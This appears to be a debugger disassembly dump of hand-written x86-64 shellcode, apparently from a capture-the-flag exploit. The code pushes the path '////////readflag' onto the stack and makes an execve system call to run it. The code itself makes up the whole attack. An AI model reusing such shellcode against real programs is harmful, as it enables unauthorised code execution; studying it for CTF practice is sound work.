 0401550 55 push rbp
0401551 48:89E5 mov rbp,rsp
0401554 48:83EC 20 sub rsp,20
0401558 894D 10 mov dword ptr ss:[rbp+10],ecx
040155B 48:8955 18 mov qword ptr ss:[rbp+18],rdx
040155F E8 1C010000 call exp.401680
0401564 48:8D0D 952A0000 lea rcx,qword ptr ds:[404000] 0000000000404000:"aaaaa"
040156B 48:33C0 xor rax,rax
040156E 48:33DB xor rbx,rbx
0401571 48:33F6 xor rsi,rsi
0401574 48:33D2 xor rdx,rdx
0401577 56 push rsi
0401578 48:BB 72656164666C616 mov rbx,67616C6664616572
0401582 53 push rbx
0401583 48:BB 2F2F2F2F2F2F2F2 mov rbx,2F2F2F2F2F2F2F2F
040158D 53 push rbx
040158E 54 push rsp
040158F 5F pop rdi
0401590 6A 3B push 3B
0401592 58 pop rax
0401593 0F05 syscall
0401595 90 nop
0401596 90 nop